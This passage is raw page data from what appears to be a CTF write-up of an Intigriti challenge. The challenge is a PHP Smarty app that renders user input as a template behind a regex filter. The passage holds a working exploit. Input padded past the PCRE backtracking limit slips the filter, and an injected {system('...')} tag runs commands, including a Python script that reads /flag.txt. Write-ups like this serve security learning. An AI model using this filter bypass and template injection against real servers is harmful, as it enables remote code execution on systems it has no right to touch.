$_POST['data']);\",\"marks\":[]}],\"key\":\"6ceea7aee60944afacffc712b93842b8\"}],\"key\":\"a5e8fc95b1bc484797491fae0a62604c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"fclose($handle);\",\"marks\":[]}],\"key\":\"d52bab481ce54ab9b0f08424644714b9\"}],\"key\":\"f84eae700d8f47b2a7aabab6e5430c39\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$just_file = end(explode('/',$tmpfname));\",\"marks\":[]}],\"key\":\"be0ea2c8cc214b0896c003291801e2c6\"}],\"key\":\"2cd52e08b3684f5b8e3dc5e492eaaffd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$smarty-\u003edisplay($just_file);\",\"marks\":[]}],\"key\":\"6419c25ea0b64b1a97b2e830c59a36df\"}],\"key\":\"c74bfcb6ac4d4e55a56b518d61626357\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"unlink($tmpfname);\",\"marks\":[]}],\"key\":\"8f63305b7645484db38b48f1fa87d666\"}],\"key\":\"9f5a6c90abd849f58c870eef3444ad86\"}],\"key\":\"479c2448cc9e4bbbb89f40096d20a55b\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n5c:[\"$\",\"$1b\",\"42c7223683cb4d03b60c6558c7f7dc47\",{\"fallback\":null,\"children\":["])</script><script>self.__next_f.push([1,"\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"if(!isset($_POST['data'])){\",\"marks\":[]}],\"key\":\"1f20ee0b89e24784bba010a7da1f60b0\"}],\"key\":\"c9560e41f4744bf9a016001e66cc440f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003eassign('pattern', $pattern);\",\"marks\":[]}],\"key\":\"2056c7c15eac47019466d70ba9267cd2\"}],\"key\":\"a1edc86ed0774c6a96cff5b4ff0af18d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003edisplay('index.tpl');\",\"marks\":[]}],\"key\":\"b43fb25934604051ac0103bef169463c\"}],\"key\":\"9cb014e2b7e3487eb7db257e376259d3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    exit();\",\"marks\":[]}],\"key\":\"dea71012cf104186b993ded587a3a310\"}],\"key\":\"13decac7d58d4b319249b1e85088df09\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"f8db257f65c2488682a6c745bd902f2a\"}],\"key\":\"b6a1e3ad687b41ff96afc402be0fa97c\"}],\"key\":\"42c7223683cb4d03b60c6558c7f7dc47\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n5e:[\"$\",\"$1b\",\"579989d5ccf04059a147f63d0201be9d\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"function check_data($data){\",\"marks\":[]}],\"key\":\"e5a2b3c8d9aa4ea9b02523dd733f9ea0\"}],\"key\":\"dd265c0b21ac4b9a8d6f5d37632ed87b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    global $pattern;\",\"marks\":[]}],\"key\":\"fba945a3b2114874832e401ecb75c1ef\"}],\"key\":\"a39c61454ba74180a090c9190ebf2669\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    return preg_match($pattern,$data);\",\"marks\":[]}],\"key\":\"25af085bd5084f149671fb804859a83d\"}],\"key\":\"51b117620cc842fd9da653fc3e3852ca\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"1f787885e7694c9181adfeb545547322\"}],\"key\":\"e4e3ee8f2c244e619b4a3e8f35f57fd7\"}],\"key\":\"579989d5ccf04059a147f63d0201be9d\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n60:[\"$\",\"$1b\",\"9f3e63feddf44bfea27f46d330bbc04b\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"if(check_data($_POST['data'])){\",\"marks\":[]}],\"key\":\"3a117fe60e084e8d8ee896392f520170\"}],\"key\":\"84583bc045d34a7d98053a3d212cb0d8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003eassign('pattern', $pattern);\",\"marks\":[]}],\"key\":\"4fe62aff486b43d2a9d04d343f230def\"}],\"key\":\"9545d0491bd745d4aafc62087211dd61\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003eassign('error', 'Malicious Inputs Detected');\",\"marks\":[]}],\"key\":\"b0e9d5573e344ae8a9128b6dba5b8c38\"}],\"key\":\"5a7df4ab561d41519a5f72c0476d57b2\"},{\"object\":\"block\""])</script><script>self.__next_f.push([1,",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    $smarty-\u003edisplay('index.tpl');\",\"marks\":[]}],\"key\":\"6919ccdace3d44209fb527b60b748ce9\"}],\"key\":\"bd5850c575ae495e84a663c567b09060\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    exit();\",\"marks\":[]}],\"key\":\"4d6a6b9bef5b4c1aa46dd4eae8ba5a13\"}],\"key\":\"277709718b03405ca2d422f1fad35f56\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"9e6ea8f7a9664c78b90c242ff2933c56\"}],\"key\":\"0ebc285fbcdd45bdbc97b4c2ad441a5a\"}],\"key\":\"9f3e63feddf44bfea27f46d330bbc04b\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n62:[\"$\",\"$1b\",\"3c52076ba98e420c9a06ada094c6a398\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$tmpfname = tempnam(\\\"/tmp/smarty/templates\\\", \\\"FOO\\\");\",\"marks\":[]}],\"key\":\"e79925878cc740c494cd854eb9b85515\"}],\"key\":\"c3554e5a0b8343c78496b0120da61f27\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$handle = fopen($tmpfname, \\\"w\\\");\",\"marks\":[]}],\"key\":\"4b6b594e18ea48a8bcfb8218992f0c2a\"}],\"key\":\"e31557f6f9114517a0d6f63205e70f84\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"fwrite($handle, $_POST['data']);\",\"marks\":[]}],\"key\":\"1ab7b65230294305b96d00553d934bc1\"}],\"key\":\"88ac166344974e7985c2b68acfc787d2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"fclose($handle);\",\"marks\":[]}],\"key\":\"46cbb6c2aad64db28f7f1eddad3d8803\"}],\"key\":\"2c0730e0278e4ae5aa9da4b97e50e282\"}],\"key\":\"3c52076ba98e420c9a06ada094c6a398\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n64:[\"$\",\"$1b\",\"7f9dfe063b7145f3b6d379617156ec93\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$just_file = end(explode('/',$tmpfname));\",\"marks\":[]}],\"key\":\"fbdb5127ae3242948dc9b7915e10e3f5\"}],\"key\":\"f58fda2440614e45a5d506b92f44390a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"$$smarty-\u003edisplay($just_file);\",\"marks\":[]}],\"key\":\"1af1dd0b4b0248a0b4ef36b265c1a2f2\"}],\"key\":\"d68a1ff431b3450da59e34f41c024f48\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"unlink($tmpfname);\",\"marks\":[]}],\"key\":\"8616f1956c9e4ac68a1bd911bc831df8\"}],\"key\":\"36fac96db9a74dd9932254738e78fd06\"}],\"key\":\"7f9dfe063b7145f3b6d379617156ec93\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n66:[\"$\",\"$1b\",\"ee2dacf355a944e78259bcd8b96e2c27\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{system('ls')} // the ls command"])</script><script>self.__next_f.push([1," gets executed!\",\"marks\":[]}],\"key\":\"e81be4dcc4954f80be2673905f487af1\"}],\"key\":\"24ca5a8175e14a8bb5e1d48bdf38aab2\"}],\"key\":\"ee2dacf355a944e78259bcd8b96e2c27\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n6a:[\"$\",\"$1b\",\"8c7f851f87b24ba99662e99682ce527f\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"regex\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"/(\\\\b)(on\\\\S+)(\\\\s*)=|javascript|\u003c(|\\\\/|[^\\\\/\u003e][^\u003e]+|\\\\/[^\u003e][^\u003e]+)\u003e|({+.*}+)/s\",\"marks\":[]}],\"key\":\"1efc4c99c3bd4fdcb439b5c157c38d06\"}],\"key\":\"1350032f5d834e3589ecd1823a17d7a8\"}],\"key\":\"8c7f851f87b24ba99662e99682ce527f\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n76:[\"$\",\"$1b\",\"4aecd254bfd84abe8a9c63d4e2c206d0\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"// returns true if data is malicious\",\"marks\":[]}],\"key\":\"e3b06d4deea44a4bbff1f01d81e604d4\"}],\"key\":\"d0974872b66c4b1daf073479962e5593\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"function check_data($data){\",\"marks\":[]}],\"key\":\"5a12bd6c1a3a400ea6ae86821d5b29b4\"}],\"key\":\"e99f4d3980dd42f6b750d474c17c0d37\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    global $pattern;\",\"marks\":[]}],\"key\":\"914601aaf75c4a6692c98a80ba59b9c0\"}],\"key\":\"b90ffe29f6964a3c811e1f5f2cd65f10\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    return preg_match($pattern,$data);\",\"marks\":[]}],\"key\":\"5fd3892b6cb94a04933e410939bdf66e\"}],\"key\":\"4caecd7f40044789818a7a1e7e2a82eb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"cd7ca50c81c245849d6374245d819f9c\"}],\"key\":\"1cf6da7bc8644de9b15609f8f2e1be33\"}],\"key\":\"4aecd254bfd84abe8a9c63d4e2c206d0\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n78:[\"$\",\"$1b\",\"0b7ba083734d49908f64e614acef9b75\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"if(check_data($_POST['data'])){\",\"marks\":[]}],\"key\":\"fbb8d337c6944021b391f72bbcd5e2dc\"}],\"key\":\"8d1366938a134e7592f629380097a3df\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    [...] // we are bad people \",\"marks\":[]}],\"key\":\"fcad0826549b4f4d88c76e21218ba422\"}],\"key\":\"e5304e157f1a44cfad34bd5a6be9816a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    exit();\",\"marks\":[]}],\"key\":\"71abe531def548c3b8bded672e47103e\"}],\"key\":\"5d7baa32e3ed437b9b97867106077135\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"610cf3d072a541a4884894acc883f693\"}],\"key\":\"19e21cfb85834b6980e5e34552d06e21\"}],\"key\":\"0b7ba083734d499"])</script><script>self.__next_f.push([1,"08f64e614acef9b75\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n8a:[\"$\",\"$1b\",\"18260e89df524a0daa24de4b9e954db8\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"regex\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"(\\\\b)(on\\\\S+)(\\\\s*)=\",\"marks\":[]}],\"key\":\"15a0ebda3b6e42ffaa36a1d7760dbe10\"}],\"key\":\"d450a98596904f07a6c3701694454c2a\"}],\"key\":\"18260e89df524a0daa24de4b9e954db8\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n8e:[\"$\",\"$1b\",\"00e551c82dff4501a2a4631e26bc2bc8\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"python\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload = f\\\"@dimariasimone on{'X'*500_001} {{system('id')}}\\\"\",\"marks\":[]}],\"key\":\"9be5cf284bec4fc2895a3185f1283af6\"}],\"key\":\"55b4f7143c074bc38469f95ebbec9c84\"}],\"key\":\"00e551c82dff4501a2a4631e26bc2bc8\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n92:[\"$\",\"$1b\",\"6f9d49ef101d4b21adcb4eef78c044c9\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"python\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"import requests\",\"marks\":[]}],\"key\":\"b0e5069239e744f4b7b6f757a0aa73b7\"}],\"key\":\"bb67e8bb3c40462d9d71b97ddd25ddc3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"c3521129854a47f295d86192c0e2a19a\"}],\"key\":\"a4d19fc821ad46f49b6b34e9e5cc4dee\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"URL = 'https://challenge-1223.intigriti.io/challenge.php'\",\"marks\":[]}],\"key\":\"155b1545fdde4408bd849c3c7e7963c9\"}],\"key\":\"98e4ad18a6264ab1bdadd00fcfeb7d99\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"data={'data':f\\\"@dimariasimone on{'X'*500_001} {{system('cat /flag.txt')}}\\\"}\",\"marks\":[]}],\"key\":\"76e02e1bb42c400bb22148a674001e52\"}],\"key\":\"1c4678ccaca44e53a0c7c5616052e9a0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#print(data)\",\"marks\":[]}],\"key\":\"044a8dc036e14f46ab7272faf4f5ea40\"}],\"key\":\"972ca8dac7864a50a12581ab1dea6c1e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"r = requests.post(URL, data=data)\",\"marks\":[]}],\"key\":\"8b1f3ff9dc3e4773a29201340311be3e\"}],\"key\":\"8454d169d157484ca72babef4ad3d0b5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"print(r.text.split(' ')[-1])\",\"marks\":[]}],\"key\":\"6670bd0e97e54e91a3914819f090ab69\"}],\"key\":\"ae0d1f8b371b4d77abab36dff52ae42e\"}],\"key\":\"6f9d49ef101d4b21adcb4eef78c044c9\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n99:[\"$\",\"$1b\",\"531efbfc748c4aaea89368a7d124b518"])</script><script>self.__next_f.push([1,"\",{\"fallback\":null,\"children\":[\"$\",\"$Ld2\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"php\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"Stacksize   pcre.recursion_limit\",\"marks\":[]}],\"key\":\"1024f9968a414de69e7bb3654de45373\"}],\"key\":\"f79038efde314ee2849eb44a1036d36b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\" 64 MB      134217\",\"marks\":[]}],\"key\":\"5ee8e5ba2bfe4566b3be52a3b65c2255\"}],\"key\":\"6abffdbf6d714f0bac4a3efdec757984\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\" 32 MB      67108\",\"marks\":[]}],\"key\":\"2fa72bcc91494fd3b31536ca43aaadce\"}],\"key\":\"5f54415ecb2d4eb8abfb171937d03a81\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\" 16 MB      33554\",\"marks\":[]}],\"key\":\"a0bb82a2d73f4c2882126887a1f19f1f\"}],\"key\":\"abbd97c3b4c44090a8e76ed5108fde7f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"  8 MB      16777\",\"marks\":[]}],\"key\":\"02cd94c99971476291c121b1eacf9269\"}],\"key\":\"bcf01284228e44f3b2c1063dc09e5cce\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"  4 MB      8388\",\"marks\":[]}],\"key\":\"694c3428e45849148ee9756beb658d51\"}],\"key\":\"af26d595737e4fe8ad44985e73da76bf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"  2 MB      4194\",\"marks\":[]}],\"key\":\"3206bc987963422f843c4e723f8921c1\"}],\"key\":\"4f02992644cf40cbb19bd70e64f23871\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"  1 MB      2097\",\"marks\":[]}],\"key\":\"42f0809726fc4634b06ac52c2469f426\"}],\"key\":\"9ad876551fee4b8a842d9e8bcba22d2d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"512 KB      1048\",\"marks\":[]}],\"key\":\"ff835a407914438880d1f7a5d5416054\"}],\"key\":\"e4777a6983764dc4ad21ee2ea88442d1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"256 KB      524\",\"marks\":[]}],\"key\":\"be843924ca8b468e9519aca1ca5be9d3\"}],\"key\":\"7f3908a8a7d647fab7991fa383724aaf\"}],\"key\":\"531efbfc748c4aaea89368a7d124b518\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\na1:[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint\",\"children\":[[\"$\",\"$L34\",null,{\"href\":\"/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"7AAtwYWAqv2TOLrX4HWt\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1 text-right\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Previous\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary 